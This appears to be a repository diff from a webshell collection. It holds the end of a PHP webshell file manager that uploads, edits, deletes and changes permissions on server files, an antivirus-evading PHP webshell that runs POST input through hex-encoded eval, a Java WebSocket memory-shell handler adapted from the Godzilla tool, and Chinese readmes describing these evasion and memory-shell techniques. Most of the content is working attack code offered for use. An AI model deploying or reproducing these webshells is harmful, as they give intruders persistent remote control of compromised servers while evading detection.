if ($checkslash !== "/") {
|
||||
$slash = "/";
|
||||
} else {
|
||||
$slash = "";
|
||||
}
|
||||
} else {
|
||||
if (is_file($checkslash)) {
|
||||
if ($checkslash !== "/") {
|
||||
$slash = "/";
|
||||
} else {
|
||||
$slash = "";
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
if (!is_dir($path)) {
|
||||
if (substr($path, 0, 2) == "#E") {
|
||||
if (!is_file(substr($path, 2))) {
|
||||
header("Location: ?path=".base64_encode(__DIR__)."");
|
||||
}
|
||||
} else {
|
||||
if (substr($path, 0, 2) == "#R") {
|
||||
if (!is_file(substr($path, 2))) {
|
||||
if (!is_dir(substr($path, 2))) {
|
||||
header("Location: ?path=".base64_encode(__DIR__)."");
|
||||
}
|
||||
}
|
||||
} else {
|
||||
if (substr($path, 0, 2) == "#D") {
|
||||
if (!is_file(substr($path, 2))) {
|
||||
if (!is_dir(substr($path, 2))) {
|
||||
header("Location: ?path=".base64_encode(__DIR__)."");
|
||||
}
|
||||
}
|
||||
} else {
|
||||
if (substr($path, 0, 2) == "#C") {
|
||||
if (!is_file(substr($path, 2))) {
|
||||
if (!is_dir(substr($path, 2))) {
|
||||
header("Location: ?path=".base64_encode(__DIR__)."");
|
||||
}
|
||||
}
|
||||
} else {
|
||||
header("Location: ?path=".base64_encode(__DIR__)."");
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
echo "<form action='' method='post' enctype='multipart/form-data'>";
|
||||
|
||||
if (isset($_POST["move_upload"])) {
|
||||
if (strpos($_POST["uptopath"], "..") !== FALSE) {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
$fileName = $_FILES["file"]["name"];
|
||||
$tmpName = $_FILES["file"]["tmp_name"];
|
||||
$upload = $_POST["uptopath"].$slash.$fileName;
|
||||
if (is_file($upload)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('file name already exists');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
if (move_uploaded_file($tmpName, $upload)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
if (isset($_POST["crf"])) {
|
||||
if (is_dir($_POST["pathfolder"])) {
|
||||
if (strpos($_POST["pathfolder"], "..") !== FALSE) {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
if (strpos($_POST["foldername"], "/") !== FALSE) {
|
||||
echo "
|
||||
<script>
|
||||
alert('use a different name');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
$o2 = explode("/", $_POST["pathfolder"]);
|
||||
$o2 = implode("/", $o2);
|
||||
$o2 = $o2.$slash.$_POST["foldername"];
|
||||
if (!is_dir($o2)) {
|
||||
if (mkdir($o2)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('folder name alredy exists');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('directory not found');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
|
||||
if (isset($_POST["crfl"])) {
|
||||
if (strpos($_POST["pathfile"], "..") == FALSE) {
|
||||
if (is_dir($_POST["pathfile"])) {
|
||||
$slashcheck = explode("/", $_POST["pathfile"]);
|
||||
$slashcheck = implode("/", $slashcheck).$slash;
|
||||
if (strpos($_POST["filename"], "/") == FALSE) {
|
||||
$filePath9 = $slashcheck.$_POST["filename"];
|
||||
if (!is_file($filePath9)) {
|
||||
$createFile = fopen($filePath9, "x");
|
||||
if ($createFile) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('file name already exists');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('use a different name');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('directory not found');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
|
||||
if (substr($path, 0, 2) == "#E") {
|
||||
echo "<input type='text' readonly='readonly' value='".substr($path, 2)."' id='one' style='width: 80%;'><hr color='Gray'><center>";
|
||||
$back = dirname(substr($path, 2));
|
||||
if (isset($_POST["save_edit"])) {
|
||||
$delta = substr($path, 2);
|
||||
$editz = fopen($delta, "w");
|
||||
if (fwrite($editz, $_POST["edit_data"])) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
"; fclose($editz);
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
"; fclose($editz);
|
||||
}
|
||||
}
|
||||
if (filesize(substr($path, 2)) == 0) {
|
||||
echo "
|
||||
<textarea name='edit_data'></textarea><hr color='Gray'><a href='?path=".base64_encode($back)."'>cancel</a>
|
||||
<input type='submit' name='save_edit' value='save' id='two'>
|
||||
";
|
||||
} else {
|
||||
$textareaValue = fopen(substr($path, 2), "r");
|
||||
$textareaValue = fread($textareaValue, filesize(substr($path, 2)));
|
||||
$textareaValue = htmlspecialchars($textareaValue);
|
||||
echo "
|
||||
<textarea name='edit_data'>".$textareaValue."</textarea>
|
||||
<hr color='Gray'><a href='?path=".base64_encode($back)."'>cancel</a><input type='submit' name='save_edit' value='save' id='two'>
|
||||
";
|
||||
fclose($textareaValue);
|
||||
}
|
||||
exit;
|
||||
}
|
||||
|
||||
if (substr($path, 0, 2) == "#R") {
|
||||
echo "<input type='text' readonly='readonly' value='".substr($path, 2)."' id='one' style='width: 80%;'>";
|
||||
$delta = substr($path, 2);
|
||||
$back = dirname($delta);
|
||||
if (isset($_POST["submit_rename"])) {
|
||||
$alphacheck = dirname($delta).$slash.$_POST["rename"];
|
||||
if (!is_dir($alphacheck)) {
|
||||
if (!is_file($alphacheck)) {
|
||||
if (rename($delta, $alphacheck)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('file name alredy exists');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('folder name alredy exists');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
echo "
|
||||
<input type='text' id='three' autocomplete='off' name='rename' value='".basename($delta)."'><hr color='Gray'><center>
|
||||
<a href='?path=".base64_encode($back)."'>cancel</a><input type='submit' name='submit_rename' value='rename' id='two'>
|
||||
";
|
||||
exit;
|
||||
}
|
||||
|
||||
if (substr($path, 0, 2) == "#D") {
|
||||
$delta = substr($path, 2);
|
||||
$back = dirname($delta);
|
||||
|
||||
if (isset($_POST["submit_delete"])) {
|
||||
if (is_dir($delta)) {
|
||||
if (rmdir($delta)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
if (unlink($delta)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
if (is_dir($delta)) {
|
||||
$cat = "folder";
|
||||
} else {
|
||||
$cat = "file";
|
||||
}
|
||||
echo "path : <input type='text' readonly='readonly' value='".$delta."' id='one' style='width: 80%;'><br>
|
||||
name : <input type='text' readonly='readonly' value='".basename($delta)."' id='one' style='width: 80%;'><br>
|
||||
are you sure to permanently delete this ".$cat."?<hr color='Gray'><center>
|
||||
<a href='?path=".base64_encode($back)."'>no</a><input type='submit' name='submit_delete' value='yes' id='two'>
|
||||
";
|
||||
exit;
|
||||
}
|
||||
|
||||
if (substr($path, 0, 2) == "#C") {
|
||||
|
||||
$home = dirname(substr($path, 2)); $home = base64_encode($home);
|
||||
$perms = substr(sprintf('%o',fileperms(substr($path, 2))),-3);
|
||||
|
||||
$chv = fileperms(substr($path, 2));
|
||||
$a = ($chv & 00400) ? ' checked' : '';
|
||||
$b = ($chv & 00040) ? ' checked' : '';
|
||||
$c = ($chv & 00004) ? ' checked' : '';
|
||||
$d = ($chv & 00200) ? ' checked' : '';
|
||||
$e = ($chv & 00020) ? ' checked' : '';
|
||||
$f = ($chv & 00002) ? ' checked' : '';
|
||||
$g = ($chv & 00100) ? ' checked' : '';
|
||||
$h = ($chv & 00010) ? ' checked' : '';
|
||||
$i = ($chv & 00001) ? ' checked' : '';
|
||||
|
||||
if (isset($_POST["submit_chmod"])) {
|
||||
$chmode = 0;
|
||||
if (!empty($_POST['ra'])) {
|
||||
$chmode |= 0400;
|
||||
}
|
||||
if (!empty($_POST['wa'])) {
|
||||
$chmode |= 0200;
|
||||
}
|
||||
if (!empty($_POST['ea'])) {
|
||||
$chmode |= 0100;
|
||||
}
|
||||
if (!empty($_POST['rb'])) {
|
||||
$chmode |= 0040;
|
||||
}
|
||||
if (!empty($_POST['wb'])) {
|
||||
$chmode |= 0020;
|
||||
}
|
||||
if (!empty($_POST['eb'])) {
|
||||
$chmode |= 0010;
|
||||
}
|
||||
if (!empty($_POST['rc'])) {
|
||||
$chmode |= 0004;
|
||||
}
|
||||
if (!empty($_POST['wc'])) {
|
||||
$chmode |= 0002;
|
||||
}
|
||||
if (!empty($_POST['ec'])) {
|
||||
$chmode |= 0001;
|
||||
}
|
||||
if (chmod(substr($path, 2), $chmode)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".$home."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$home."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
|
||||
echo "
|
||||
<hr color='Gray'><form action='' method='post'>
|
||||
<input type='text' readonly='readonly' value='".substr($path, 2)."' id='one' style='width: 100%'>
|
||||
<hr color='Gray'>
|
||||
<table width='100%'>
|
||||
<tr>
|
||||
<th class='chmodd'>Permissions</th>
|
||||
<th class='chmodd'>Owner</th>
|
||||
<th class='chmodd'>Group</th>
|
||||
<th class='chmodd'>Other</th>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>Read</td>
|
||||
<td><center><input type='checkbox' name='ra' value='1' ".$a."></center></td>
|
||||
<td><center><input type='checkbox' name='rb' value='1' ".$b."></center></td>
|
||||
<td><center><input type='checkbox' name='rc' value='1' ".$c."></center></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>Write</td>
|
||||
<td><center><input type='checkbox' name='wa' value='1' ".$d."></center></td>
|
||||
<td><center><input type='checkbox' name='wb' value='1' ".$e."></center></td>
|
||||
<td><center><input type='checkbox' name='wc' value='1' ".$f."></center></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>Execute</td>
|
||||
<td><center><input type='checkbox' name='ea' value='1' ".$g."></center></td>
|
||||
<td><center><input type='checkbox' name='eb' value='1' ".$h."></center></td>
|
||||
<td><center><input type='checkbox' name='ec' value='1' ".$i."></center></td>
|
||||
</tr>
|
||||
</table><hr color='Gray'>
|
||||
<center><a href='?path=".$home."'>cancel</a>
|
||||
<input type='submit' name='submit_chmod' value='change' id='two'></center>
|
||||
"; exit;
|
||||
}
|
||||
|
||||
if (isset($_POST["upload"])) {
|
||||
echo "
|
||||
upload to : <input type='text' autocomplete='off' id='textinput' name='uptopath' value='".$path.$slash."' width='100px'><br>
|
||||
<input type='file' name='file'><hr color='Gray'><center><a href='?path=".$_GET["path"]."'>cancel</a>
|
||||
<input type='submit' name='move_upload' value='upload' id='two'>
|
||||
"; exit;
|
||||
}
|
||||
|
||||
if (isset($_POST["create_folder"])) {
|
||||
echo "
|
||||
create on : <input type='text' autocomplete='off' id='textinput' name='pathfolder' value='".$path.$slash."' width='100px'><br>
|
||||
<input type='text' autocomplete='off' name='foldername' id='three' placeholder='folder name'><hr color='Gray'><center><a href='?path=".$_GET["path"]."'>cancel</a>
|
||||
<input type='submit' name='crf' value='create' id='two'>
|
||||
"; exit;
|
||||
}
|
||||
|
||||
if (isset($_POST["create_file"])) {
|
||||
echo "
|
||||
create on : <input type='text' autocomplete='off' id='textinput' name='pathfile' value='".$path.$slash."' width='100px'><br>
|
||||
<input type='text' autocomplete='off' name='filename' id='three' placeholder='file name'><hr color='Gray'><center><a href='?path=".$_GET["path"]."'>cancel</a>
|
||||
<input type='submit' name='crfl' value='create' id='two'>
|
||||
"; exit;
|
||||
}
|
||||
|
||||
echo "
|
||||
<input type='text' readonly='readonly' id='one' value='".$path.$slash."' style='width: 100%;'><hr color='Gray'>
|
||||
<input type='submit' name='upload' value='upload'>
|
||||
<input type='submit' name='create_folder' value='+ folder'>
|
||||
<input type='submit' name='create_file' value='+ file'>
|
||||
<input type='submit' name='phpinfo' value='phpinfo'>";
|
||||
|
||||
echo "<table width='100%'>";
|
||||
|
||||
if ($path !== "/") {
|
||||
$alpha = dirname($path);
|
||||
echo "<tr><td width='2%'><div class='iclass'><a href='?path=".base64_encode($alpha)."'>..</a></div></td></tr>";
|
||||
}
|
||||
|
||||
$scanPath = scandir($path);
|
||||
$scanPath = array_diff($scanPath,array('.','..'));
|
||||
$scanPath = array_values($scanPath);
|
||||
|
||||
for ($i = 0; $i < count($scanPath); $i++) {
|
||||
$iota = $scanPath[$i];
|
||||
if (is_dir($path.$slash.$iota)) {
|
||||
|
||||
$result = filemtime($path.$slash.$iota); $result = getdate($result);
|
||||
$one = strlen($result["mday"]); $two = strlen($result["mon"]);
|
||||
$three = strlen($result["year"]); $four = strlen($result["hours"]);
|
||||
$five = strlen($result["minutes"]);
|
||||
if ($one == "1") {
|
||||
$result["mday"] = "0".$result["mday"];
|
||||
} if ($two == "1") {
|
||||
$result["mon"] = "0".$result["mon"];
|
||||
} if ($three == "1") {
|
||||
$result["year"] = "0".$result["year"];
|
||||
} if ($four == "1") {
|
||||
$result["hours"] = "0".$result["hours"];
|
||||
} if ($five == "1") {
|
||||
$result["minutes"] = "0".$result["minutes"];
|
||||
} $result = $result["mday"]."-".$result["mon"]."-".$result["year"]." ".$result["hours"].":".$result["minutes"];
|
||||
|
||||
echo "<tr><td width='2%'><div class='iclass'>D</div></td><td width='50%'>| <input type='text' readonly='readonly' id='one' value='".$iota."' style='width: 50%'></td>
|
||||
<td width='10%'><center>-</center></td><td width='20%'><center>".$result."</center></td>
|
||||
<td width='5%'><center><a title='chmod ".$iota."' href='?path=".base64_encode("#C".$path.$slash.$iota)."'>".substr(sprintf('%o',fileperms($path.$slash.$iota)),-4)."</a></center></td>
|
||||
<td style='width: 5%'><center><a title='open ".$iota."' href='?path=".base64_encode($path.$slash.$iota)."'>O</a>
|
||||
<a title='rename ".$iota."' href='?path=".base64_encode("#R".$path.$slash.$iota)."'>R</a>
|
||||
<a title='delete ".$iota."' href='?path=".base64_encode("#D".$path.$slash.$iota)."'>D</a></center></td>
|
||||
</tr>";
|
||||
}
|
||||
}
|
||||
|
||||
for ($i = 0; $i < count($scanPath); $i++) {
|
||||
|
||||
$iota = $scanPath[$i];
|
||||
$pathType = mime_content_type($path.$slash.$iota);
|
||||
$pathType = explode("/", $pathType);
|
||||
$sizeA = filesize($path.$slash.$iota);
|
||||
$filesize = $sizeA;
|
||||
$sizeks = "B";
|
||||
if ($sizeA > 1024) {
|
||||
$filesize = round($sizeA / 1024);
|
||||
$sizeks = "KB";
|
||||
} if ($sizeA > 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024);
|
||||
$sizeks = "MB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024);
|
||||
$sizeks = "GB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "TB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "PB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "EB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "ZB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "YB";
|
||||
}
|
||||
|
||||
$result = filemtime($path.$slash.$iota); $result = getdate($result);
|
||||
$one = strlen($result["mday"]); $two = strlen($result["mon"]);
|
||||
$three = strlen($result["year"]); $four = strlen($result["hours"]);
|
||||
$five = strlen($result["minutes"]);
|
||||
if ($one == "1") {
|
||||
$result["mday"] = "0".$result["mday"];
|
||||
} if ($two == "1") {
|
||||
$result["mon"] = "0".$result["mon"];
|
||||
} if ($three == "1") {
|
||||
$result["year"] = "0".$result["year"];
|
||||
} if ($four == "1") {
|
||||
$result["hours"] = "0".$result["hours"];
|
||||
} if ($five == "1") {
|
||||
$result["minutes"] = "0".$result["minutes"];
|
||||
} $result = $result["mday"]."-".$result["mon"]."-".$result["year"]." ".$result["hours"].":".$result["minutes"];
|
||||
|
||||
if ($pathType[0] == "text") {
|
||||
echo "<tr><td width='2%'><div class='iclass'>F</div></td><td width='50%'>| <input type='text' readonly='readonly' id='one' value='".$iota."' style='width: 50%'></td>
|
||||
<td width='10%'><center>".$filesize.$sizeks."</center></td><td width='20%'><center>".$result."</center></td>
|
||||
<td width='5%'><center><a title='chmod ".$iota."' href='?path=".base64_encode("#C".$path.$slash.$iota)."'>".substr(sprintf('%o',fileperms($path.$slash.$iota)),-4)."</a></center></td>
|
||||
<td style='width: 5%'><center><a title='edit ".$iota."' href='?path=".base64_encode("#E".$path.$slash.$iota)."'>E</a>
|
||||
<a title='rename ".$iota."' href='?path=".base64_encode("#R".$path.$slash.$iota)."'>R</a>
|
||||
<a title='delete ".$iota."' href='?path=".base64_encode("#D".$path.$slash.$iota)."'>D</a></center></td>
|
||||
</tr>";
|
||||
} else {
|
||||
if ($pathType[0] == "application") {
|
||||
echo "<tr><td width='2%'><div class='iclass'>F</div></td><td width='50%'>| <input type='text' readonly='readonly' id='one' value='".$iota."' style='width: 50%'></td>
|
||||
<td width='10%'><center>".$filesize.$sizeks."</center></td><td width='20%'><center>".$result."</center></td>
|
||||
<td width='5%'><center><a title='chmod ".$iota."' href='?path=".base64_encode("#C".$path.$slash.$iota)."'>".substr(sprintf('%o',fileperms($path.$slash.$iota)),-4)."</a></center></td>
|
||||
<td style='width: 5%'><center><a title='edit ".$iota."' href='?path=".base64_encode("#E".$path.$slash.$iota)."'>E</a>
|
||||
<a title='rename ".$iota."' href='?path=".base64_encode("#R".$path.$slash.$iota)."'>R</a>
|
||||
<a title='delete ".$iota."' href='?path=".base64_encode("#D".$path.$slash.$iota)."'>D</a></center></td>
|
||||
</tr>";
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
for ($i = 0; $i < count($scanPath); $i++) {
|
||||
|
||||
$iota = $scanPath[$i];
|
||||
$pathType = mime_content_type($path.$slash.$iota);
|
||||
$pathType = explode("/", $pathType);
|
||||
if ($pathType[0] !== "application") {
|
||||
if ($pathType[0] !== "text") {
|
||||
if (is_file($path.$slash.$iota)) {
|
||||
|
||||
$sizeA = filesize($path.$slash.$iota);
|
||||
$filesize = $sizeA;
|
||||
$sizeks = "B";
|
||||
if ($sizeA > 1024) {
|
||||
$filesize = round($sizeA / 1024);
|
||||
$sizeks = "KB";
|
||||
} if ($sizeA > 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024);
|
||||
$sizeks = "MB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024);
|
||||
$sizeks = "GB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "TB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "PB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "EB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "ZB";
|
||||
} if ($sizeA > 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024 * 1024) {
|
||||
$filesize = round($sizeA / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024 / 1024);
|
||||
$sizeks = "YB";
|
||||
}
|
||||
|
||||
$result = filemtime($path.$slash.$iota); $result = getdate($result);
|
||||
$one = strlen($result["mday"]); $two = strlen($result["mon"]);
|
||||
$three = strlen($result["year"]); $four = strlen($result["hours"]);
|
||||
$five = strlen($result["minutes"]);
|
||||
if ($one == "1") {
|
||||
$result["mday"] = "0".$result["mday"];
|
||||
} if ($two == "1") {
|
||||
$result["mon"] = "0".$result["mon"];
|
||||
} if ($three == "1") {
|
||||
$result["year"] = "0".$result["year"];
|
||||
} if ($four == "1") {
|
||||
$result["hours"] = "0".$result["hours"];
|
||||
} if ($five == "1") {
|
||||
$result["minutes"] = "0".$result["minutes"];
|
||||
} $result = $result["mday"]."-".$result["mon"]."-".$result["year"]." ".$result["hours"].":".$result["minutes"];
|
||||
|
||||
echo "<tr><td width='2%'><div class='iclass'>F</div></td><td width='50%'>| <input type='text' readonly='readonly' id='one' value='".$iota."' style='width: 50%'></td>
|
||||
<td width='10%'><center>".$filesize.$sizeks."</center></td><td width='20%'><center>".$result."</center></td>
|
||||
<td width='5%'><center><a title='chmod ".$iota."' href='?path=".base64_encode("#C".$path.$slash.$iota)."'>".substr(sprintf('%o',fileperms($path.$slash.$iota)),-4)."</a></center></td>
|
||||
<td style='width: 5%'><center><a title='rename ".$iota."' href='?path=".base64_encode("#R".$path.$slash.$iota)."'>R</a>
|
||||
<a title='delete ".$iota."' href='?path=".base64_encode("#D".$path.$slash.$iota)."'>D</a></center></td></tr>";
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
echo "</table><hr color='Gray'><center>coded by upsilonCrash</form>";
|
||||
|
||||
?>
|
||||
3
upsi1on/webshell/sungux/encrypt.php
Normal file
19
webshell-free/README.md
Normal file
@@ -0,0 +1,19 @@
|
||||
# webshell-free
|
||||

|
||||
## !!!声明!!!
|
||||
|
||||
**本程序仅供于学习交流,请使用者遵守《中华人民共和国网络安全法》,勿将此脚本用于非授权的测试,脚本开发者不负任何连带法律责任。**
|
||||
|
||||
|
||||
|
||||
webshell免杀案例
|
||||
|
||||
|
||||
|
||||
包含大佬开发的项目
|
||||
|
||||
✅ [JSP-Webshells](https://github.com/threedr3am/JSP-WebShells)
|
||||
|
||||
✅ [webshell-venom](https://github.com/yzddmr6/webshell-venom)
|
||||
|
||||
### https://github.com/rexSurprise/webshell-free
|
||||
16
webshell-free/php/Exception.php
Normal file
@@ -0,0 +1,16 @@
|
||||
<?php
|
||||
try{
|
||||
$value = 'echo "hello~"';
|
||||
apply();
|
||||
}catch(Exception $e){
|
||||
eval(pack('H*',$e->getMessage()));
|
||||
}finally{
|
||||
eval($value.';');
|
||||
}
|
||||
|
||||
function apply(){
|
||||
if(isset($_SERVER['HTTP_VIA'])){
|
||||
throw new Exception('2476616c75653d656e6428245f504f5354293b');
|
||||
}
|
||||
return false;
|
||||
}
|
||||
BIN
webshell-free/webshell-free-master.zip
Normal file
24
wsMemShell/Godzilla.java
Normal file
@@ -0,0 +1,24 @@
|
||||
// 哥斯拉实现websocket马核心代码片段
|
||||
|
||||
//由于是反编译修改了原作者的软件,所以并不会公布工具,但会陆续公开实现代码和实现过程原理
|
||||
|
||||
|
||||
public void onMessage(ByteBuffer databf) {
|
||||
try {
|
||||
data=x(databf.array(), false);
|
||||
if (session.getUserProperties().get("payload")==null){
|
||||
session.getUserProperties().put("payload",new X(this.getClass().getClassLoader()).Q(data));
|
||||
session.getBasicRemote().sendObject(x("ok".getBytes(), true));
|
||||
}else{
|
||||
session.getUserProperties().put("parameters", data);
|
||||
Object f=((Class)session.getUserProperties().get("payload")).newInstance();
|
||||
java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
|
||||
f.equals(arrOut);
|
||||
f.equals(session);
|
||||
f.equals(data);
|
||||
f.toString();
|
||||
session.getBasicRemote().sendObject(x(arrOut.toByteArray(), true));
|
||||
}
|
||||
} catch (Exception ignored) {
|
||||
}
|
||||
}
|
||||
48
wsMemShell/WsCmd.java
Normal file
BIN
wsMemShell/image/1.png
Normal file
|
After Width: | Height: | Size: 113 KiB |
BIN
wsMemShell/image/2.png
Normal file
|
After Width: | Height: | Size: 195 KiB |
BIN
wsMemShell/image/3.png
Normal file
|
After Width: | Height: | Size: 332 KiB |
BIN
wsMemShell/image/ws.jpg
Normal file
|
After Width: | Height: | Size: 113 KiB |
BIN
wsMemShell/image/ws2.jpg
Normal file
|
After Width: | Height: | Size: 114 KiB |
109
wsMemShell/readme.md
Normal file
@@ -0,0 +1,109 @@
|
||||
### [wsMemShell](https://github.com/veo/wsMemShell)
|
||||
Author: veo
|
||||
|
||||
|
||||
# **WebSocket 内存马,一种新型内存马技术**
|
||||
|
||||
### 0.兼容性测试
|
||||
|
||||
目前测试过 Tomcat Spring Jetty 都可以正常使用
|
||||
|
||||
WebLogic 比较特殊有条件,详情见 WebLogic 目录和文件内的注释
|
||||
|
||||
Jboss(WildFly) 未进行测试
|
||||
|
||||
### 1.前言
|
||||
|
||||
WebSocket是一种全双工通信协议,即客户端可以向服务端发送请求,服务端也可以主动向客户端推送数据。这样的特点,使得它在一些实时性要求比较高的场景效果斐然(比如微信朋友圈实时通知、在线协同编辑等)。主流浏览器以及一些常见服务端通信框架(Tomcat、netty、undertow、webLogic等)都对WebSocket进行了技术支持。
|
||||
|
||||
### 2.版本
|
||||
|
||||
2013年以前还没出JSR356标准,Tomcat就对Websocket做了支持,自定义API,再后来有了JSR356,Tomcat立马紧跟潮流,废弃自定义的API,实现JSR356那一套,这就使得在Tomcat7.0.47之后的版本和之前的版本实现方式并不一样,接入方式也改变了。
|
||||
|
||||
JSR356 是java制定的websocket编程规范,属于Java EE 7 的一部分,所以要实现websocket内存马并不需要任何第三方依赖
|
||||
|
||||
### 3.服务端实现方式
|
||||
|
||||
#### (1)注解方式
|
||||
|
||||
```
|
||||
@ServerEndpoint(value = "/ws/{userId}", encoders = {MessageEncoder.class}, decoders = {MessageDecoder.class}, configurator = MyServerConfigurator.class)
|
||||
```
|
||||
|
||||
